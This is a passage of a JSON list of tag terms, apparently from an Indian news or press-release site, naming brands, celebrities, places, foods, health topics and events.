Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox 